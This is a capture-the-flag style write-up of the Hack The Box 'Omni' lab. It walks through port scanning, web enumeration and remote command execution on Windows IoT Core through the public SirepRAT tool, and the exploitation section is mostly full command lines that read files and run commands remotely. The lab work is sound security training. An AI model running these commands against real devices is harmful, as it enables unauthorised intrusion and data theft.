

Disclaimer: The writeups that I do on the different machines that I try to vulnerate, cover all the actions that I perform, even those that could be considered wrong, I consider that they are an essential part of the learning curve to become a good professional. So it can become very extensive content, if you are looking for something more direct, you should look for another site, there are many and of higher quality and different resolutions, moreover, I advocate that it is part of learning to consult different sources, to obtain greater expertise.

After a brief pause with Hack The Box’s Windows machines, it’s time to continue with Omni, which the community has rated as Easy, but I strongly disagree with this valuation because I had a very hard time engaging with it. I know that the complexity of the exploitation is not very high, but since there are several concepts involved, it really took me a long time to find and understand the correct way to exploit the attack vectors. Whenever I face a Windows machine lab, I encounter many obstacles, but the concepts I learn and the fun I have are the great rewards I take away from these excellent Hack The Box machines. It’s time to sign in to my account and spawn the lab to start the writeup that helps me finish assimilating all the information accumulated with each completed engagement.

I start the Reconnaissance phase again, following my methodology, which I refine with each lab I do, but first I check if I can already interact with the machine through the Hack The Box’s VPN. To do this, I use ping, and after several failed attempts, I manage to send a trace. The next thing I do is verify the box’s OS with the whichSystem.py tool, developed by hack4u’s, which takes into account the TTL value to deduce it (although I still have connection problems on this machine). I can now list the open ports with nmap and leak information about the services available on each of them, taking advantage of the scripts of this beautiful tool. I find a lot of interesting information, but before continuing and taking into account the problems I had with ping and whichSystem.py, I take the opportunity to use other tools such as fastTCPScan and TCPing to perform port enumeration.
TCPing is a tool that allows you to use a TCP connection to ping a service. It can be used as a replacement of ICMP Ping in case the network doesn’t allow ICMP, or as a service live check.
ping -c 2 10.10.10.204
whichSystem.py 10.10.10.204
sudo nmap -sS --min-rate 5000 -p- --open -vvv -n -Pn 10.10.10.204 -oG allPorts
nmap -sCV -p135,5985,8080,29819 10.10.10.204 -oN targeted
nmap -sCV -p135,5985,8080,29819 10.10.10.204 -oN targeted -Pn
# Basic realm=Windows Device Portal
fastTCPScan -host 10.10.10.204 -threads 500
git clone https://github.com/AyoobAli/TCPing
python3 tcping.py -i 10.10.10.204 -n 2
python3 tcping.py -i 10.10.10.204 -n 2 -p 8080





After an unsuccessful attempt to connect with rpcclient, taking advantage of the fact that the RCP protocol (port 135) is enabled, I focus my attention on the HTTP protocol (port 8080), which always represents the largest attack surface in most of the labs I have conducted. Using whatweb and Wappalyzer, I disclose the technologie stack behind the web application. I find the name of the portal to be the most interesting piece of information, but when I try to access it from the browser, I’m faced with an authentication panel that is very unlikely to be bypassed. I do a quick search of the Windows Device Portal (WDP) web server for any available exploits with searchsploit, but I’m unsuccessful - No default credentials either. I also find no further information by performing banner grabbing with curl and nc. The next thing I do is search the Internet for an exploit for this server, and now I manage to find a repository for the SirepRAT tool that would allow me to execute commands remotely (RCE) on Windows IoT Core. After finding the correct version of python to run the exploit, as well as creating an environment and installing the necessary libraries, I get the program to work correctly.
The Windows Device Portal (WDP) is a web server included with Windows devices that lets you configure and manage the settings for the device over a network or USB connection (local connections are also supported on devices with a web browser). WDP also provides advanced diagnostic tools for troubleshooting and viewing the real-time performance of your Windows device.
SirepRAT (RCE as SYSTEM on Windows IoT Core): The method is exploiting the Sirep Test Service that’s built in and running on the official images offered at Microsoft’s site. This service is the client part of the HLK setup one may build in order to perform driver/hardware tests on the IoT device. It serves the Sirep/WPCon/TShell protocol.
SirepRAT: Remote Access Tool Enables Code Execution on Windows IoT Core Devices. A new tool released to the public allows remote attackers to run commands on gadgets using Windows 10 IoT Core and gain control over them. The utility takes advantage of an unprotected interface with remote administration capabilities, which serves for testing drivers and hardware on IoT devices.
Windows IoT, short for Windows Internet of Things and formerly known as Windows Embedded, is a family of operating systems from Microsoft designed for use in embedded systems.
rpcclient -U "" 10.10.10.204 -N
whatweb http://10.10.10.204:8080
# http://10.10.10.204:8080/
rpcclient -U "" 10.10.10.204 -N
whatweb http://10.10.10.204:8080
# http://10.10.10.204:8080
curl -s -X GET http://10.10.10.204:8080 -I
nc -nv 10.10.10.204 8080
searchsploit windows device portal
searchsploit windows device
git clone https://github.com/SafeBreach-Labs/SirepRAT
pip install -r requirements.txt
python2 SirepRAT.py --help
python2 SirepRAT.py 10.10.10.204 GetFileFromDevice --remote_path C:\Windows\System32\Drivers\etc\hosts
python3 SirepRAT.py --help
pip3 install hexdump
python3 -m venv .
./bin/pip3 install hexdump
./bin/python3 SirepRAT.py --help







I already have the tool, so the next step is to understand how it works through trial-and-error technique until I get a partial result that makes me think I can now leak sensitive information from the system. After increasing the verbosity level, I can see the full content of some Windows configuration files, but I can also improve the visibility of my command output using features of the SirepRAT exploit. I try to inject commands, but my privileges seem to be very low, so I’m allowed to perform certain actions and not others. I manage to enumerate the file system and find out the values of the environment variables, which can be very helpful in understanding the characteristics of the system.
./bin/python3 SirepRAT.py 10.10.10.204 GetFileFromDevice --remote_path C:\Windows\System32\Drivers\etc\hosts
./bin/python3 SirepRAT.py 10.10.10.204 GetFileFromDevice --remote_path "C:\Windows\System32\Drivers\etc\hosts"
./bin/python3 SirepRAT.py 10.10.10.204 GetFileFromDevice --remote_path "C:\Windows\System32\Drivers\etc\hosts" --vv
./bin/python3 SirepRAT.py 10.10.10.204 LaunchCommandWithOutput --cmd "C:\Windows\System32\cmd.exe" --args "/c whoami"
./bin/python3 SirepRAT.py 10.10.10.204 LaunchCommandWithOutput --cmd "C:\Windows\System32\cmd.exe" --args " /c whoami"
./bin/python3 SirepRAT.py 10.10.10.204 LaunchCommandWithOutput --cmd "C:\Windows\System32\cmd.exe" --args " /c whoami" --vv
./bin/python3 SirepRAT.py 10.10.10.204 LaunchCommandWithOutput --cmd "C:\Windows\System32\cmd.exe" --args " /c whoami" --vv --return_output
./bin/python3 SirepRAT.py 10.10.10.204 LaunchCommandWithOutput --cmd "C:\Windows\System32\cmd.exe" --args " /c powershell.exe -c 'whoami'" --vv --return_output
./bin/python3 SirepRAT.py 10.10.10.204 LaunchCommandWithOutput --cmd "C:\Windows\System32\cmd.exe" --args " /c echo %USERNAME%" --vv --return_output
./bin/python3 SirepRAT.py 10.10.10.204 LaunchCommandWithOutput --cmd "C:\Windows\System32\cmd.exe" --args ' /c dir C:\' --vv --return_output
./bin/python3 SirepRAT.py 10.10.10.204 LaunchCommandWithOutput --cmd "C:\Windows\System32\cmd.exe" --args ' /c dir C:\Users' --vv --return_output
./bin/python3 SirepRAT.py 10.10.10.204 LaunchCommandWithOutput --cmd "C:\Windows\System32\cmd.exe" --args ' /c echo %PROCESSOR_ARCHITECTURE%' --vv --return_output

